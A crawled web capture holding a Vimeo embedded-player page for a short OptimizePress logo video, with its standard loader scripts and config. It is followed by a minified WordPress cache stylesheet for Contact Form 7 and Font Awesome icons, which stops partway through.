    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/722822699-6ea563f94bfc950727fba4f28022f65e137bc030996a36159f2324bd322c14dd-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1763758807~acl=%2F4ba11d39-c017-47b7-b8b4-aecdc04db49e%2Fpsid%3D02d0dec73c90b4436c36145c4c90679660b1234e4fa4b8c521213ffaec4fcf3a%2F%2A~hmac=b8350820ed7bea8d50b8a2ed06401c038d89fa82f6028ef95317a9a427f960fa/4ba11d39-c017-47b7-b8b4-aecdc04db49e/psid=02d0dec73c90b4436c36145c4c90679660b1234e4fa4b8c521213ffaec4fcf3a/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~f6Gv3O4Lf4yvRcx6idpNiQV5Afy8reNdmdZuNPmX8qk\u0026r=dXM%3D\u0026rh=3waJIV","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1763758807~acl=%2F4ba11d39-c017-47b7-b8b4-aecdc04db49e%2Fpsid%3D02d0dec73c90b4436c36145c4c90679660b1234e4fa4b8c521213ffaec4fcf3a%2F%2A~hmac=b8350820ed7bea8d50b8a2ed06401c038d89fa82f6028ef95317a9a427f960fa/4ba11d39-c017-47b7-b8b4-aecdc04db49e/psid=02d0dec73c90b4436c36145c4c90679660b1234e4fa4b8c521213ffaec4fcf3a/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~f6Gv3O4Lf4yvRcx6idpNiQV5Afy8reNdmdZuNPmX8qk\u0026r=dXM%3D\u0026rh=3waJIV"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1763758807-0xa1219b4832c6566c187ad6392811a46063672972/4ba11d39-c017-47b7-b8b4-aecdc04db49e/psid=02d0dec73c90b4436c36145c4c90679660b1234e4fa4b8c521213ffaec4fcf3a/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~f6Gv3O4Lf4yvRcx6idpNiQV5Afy8reNdmdZuNPmX8qk\u0026r=dXM%3D\u0026rh=3waJIV","origin":"gcs","url":"https://skyfire.vimeocdn.com/1763758807-0xa1219b4832c6566c187ad6392811a46063672972/4ba11d39-c017-47b7-b8b4-aecdc04db49e/psid=02d0dec73c90b4436c36145c4c90679660b1234e4fa4b8c521213ffaec4fcf3a/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~f6Gv3O4Lf4yvRcx6idpNiQV5Afy8reNdmdZuNPmX8qk\u0026r=dXM%3D\u0026rh=3waJIV"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"164","id":"cdbf448c-ff02-4249-8c9d-ba59a066de0d","fps":25,"quality":"360p"},{"profile":"174","id":"29a4282d-8d37-48d1-a9a2-44c46e952490","fps":25,"quality":"720p"},{"profile":"165","id":"809ae64a-0927-479f-a719-5108b330c671","fps":25,"quality":"540p"},{"profile":"175","id":"af5d478f-a37e-40dd-abc7-6824692c94e7","fps":25,"quality":"1080p"}],"streams_avc":[{"profile":"174","id":"29a4282d-8d37-48d1-a9a2-44c46e952490","fps":25,"quality":"720p"},{"profile":"165","id":"809ae64a-0927-479f-a719-5108b330c671","fps":25,"quality":"540p"},{"profile":"175","id":"af5d478f-a37e-40dd-abc7-6824692c94e7","fps":25,"quality":"1080p"},{"profile":"164","id":"cdbf448c-ff02-4249-8c9d-ba59a066de0d","fps":25,"quality":"360p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1763758807~acl=%2F4ba11d39-c017-47b7-b8b4-aecdc04db49e%2Fpsid%3D02d0dec73c90b4436c36145c4c90679660b1234e4fa4b8c521213ffaec4fcf3a%2F%2A~hmac=b8350820ed7bea8d50b8a2ed06401c038d89fa82f6028ef95317a9a427f960fa/4ba11d39-c017-47b7-b8b4-aecdc04db49e/psid=02d0dec73c90b4436c36145c4c90679660b1234e4fa4b8c521213ffaec4fcf3a/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~TUjz3CAqMoIKQwh1iVOP8YXBSaKgpRZQr9yI8-wFX40\u0026r=dXM%3D\u0026rh=3waJIV\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1763758807~acl=%2F4ba11d39-c017-47b7-b8b4-aecdc04db49e%2Fpsid%3D02d0dec73c90b4436c36145c4c90679660b1234e4fa4b8c521213ffaec4fcf3a%2F%2A~hmac=b8350820ed7bea8d50b8a2ed06401c038d89fa82f6028ef95317a9a427f960fa/4ba11d39-c017-47b7-b8b4-aecdc04db49e/psid=02d0dec73c90b4436c36145c4c90679660b1234e4fa4b8c521213ffaec4fcf3a/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~TUjz3CAqMoIKQwh1iVOP8YXBSaKgpRZQr9yI8-wFX40\u0026r=dXM%3D\u0026rh=3waJIV\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1763758807-0xa1219b4832c6566c187ad6392811a46063672972/4ba11d39-c017-47b7-b8b4-aecdc04db49e/psid=02d0dec73c90b4436c36145c4c90679660b1234e4fa4b8c521213ffaec4fcf3a/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~TUjz3CAqMoIKQwh1iVOP8YXBSaKgpRZQr9yI8-wFX40\u0026r=dXM%3D\u0026rh=3waJIV\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1763758807-0xa1219b4832c6566c187ad6392811a46063672972/4ba11d39-c017-47b7-b8b4-aecdc04db49e/psid=02d0dec73c90b4436c36145c4c90679660b1234e4fa4b8c521213ffaec4fcf3a/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~TUjz3CAqMoIKQwh1iVOP8YXBSaKgpRZQr9yI8-wFX40\u0026r=dXM%3D\u0026rh=3waJIV\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["29a4282d-8d37-48d1-a9a2-44c46e952490","809ae64a-0927-479f-a719-5108b330c671","af5d478f-a37e-40dd-abc7-6824692c94e7","cdbf448c-ff02-4249-8c9d-ba59a066de0d"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://newcodeexperience.com/funnel/neooma-vsl-funnel-bh/preparacion-para-llamada/","cookie_domain":".vimeo.com","signature":"126470a2499b6aed4fd258c4517d0d8b","timestamp":1763755207,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/2de06f33-3881-4155-9a7d-04efa7556a62.0.jpeg?ClientID=sulu\u0026Expires=1763757917\u0026Signature=874f3672a981557dbdb18a310542f29839d1347c","height":1920,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":72},"currency":"USD","session":"49ece71488d906d785f7c32ebb37672863722be61763755207","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"d426759","js":"4.46.10"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.10/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.10/js","js_module":"https://f.vimeocdn.com/p/4.46.10/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.10/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.10/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.10/js/player.js","es":"https://f.vimeocdn.com/p/4.46.10/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.10/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.10/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.10/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.10/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.10/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.10/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.10/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.10/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.10/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.218.162.138"},"ab_tests":{"cross_origin_texttracks":{"group":"control","track":false,"data":null}},"atid":"2935348660.1763755207","ai_widget_signature":"a591ffa151d4c750ae978641ab6235b1ab073162b8628fd33128a70cf4279399_1763758807","config_refresh_url":"https://player.vimeo.com/video/287638642/config/request?atid=2935348660.1763755207\u0026expires=3600\u0026referrer=https%3A%2F%2Fnewcodeexperience.com%2Ffunnel%2Fneooma-vsl-funnel-bh%2Fpreparacion-para-llamada%2F\u0026session=49ece71488d906d785f7c32ebb37672863722be61763755207\u0026signature=126470a2499b6aed4fd258c4517d0d8b\u0026time=1763755207\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":287638642,"title":"New Logo Sting","width":1920,"height":1080,"duration":6,"url":"https://vimeo.com/287638642","share_url":"https://vimeo.com/287638642","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/287638642?h=816e751174\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/722822699-6ea563f94bfc950727fba4f28022f65e137bc030996a36159f2324bd322c14dd-d","owner":{"id":12406550,"name":"OptimizePress","img":"https://i.vimeocdn.com/portrait/6101769_60x60?sig=4e1fd8cde5d71eb6ef936677dd675a1ea03ee411515ec7d26a4c0bfd696b3300\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/6101769_60x60?sig=4e1fd8cde5d71eb6ef936677dd675a1ea03ee411515ec7d26a4c0bfd696b3300\u0026v=1\u0026region=us","url":"https://vimeo.com/optimizepress","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":26246161,"file_id":1086867870,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNDllY2U3MTQ4OGQ5MDZkNzg1ZjdjMzJlYmIzNzY3Mjg2MzcyMmJlNjE3NjM3NTUyMDciLCJleHAiOjE3NjM3NTg4MDcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.5dhFvkqW-rk3WzsUl1VI_FdjW1NS_G3toesP9t-la2M"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":1,"collections":0,"color":1,"force_color_one":0,"force_color_two":1,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":1,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":1,"volume":1,"background":0,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/287638642?h=816e751174","thumbnailUrl":"https://i.vimeocdn.com/video/722822699-6ea563f94bfc950727fba4f28022f65e137bc030996a36159f2324bd322c14dd-d?f=webp","name":"New Logo Sting","description":"OptimizePress Logo Sting","duration":"PT6S","uploadDate":"2018-08-31T07:17:36-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://newcodeexperience.com/wp-content/cache/min/1/0dd74057efe4d191fbb1a13e731e0c88.css
body_size: 15854
content:
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../plugins/op-urgency-3/assets/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../plugins/op-urgency-3/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../plugins/op-urgency-3/assets/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../plugins/op-urgency-3/assets/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../plugins/op-urgency-3/assets/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../plugins/op-urgency-3/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.f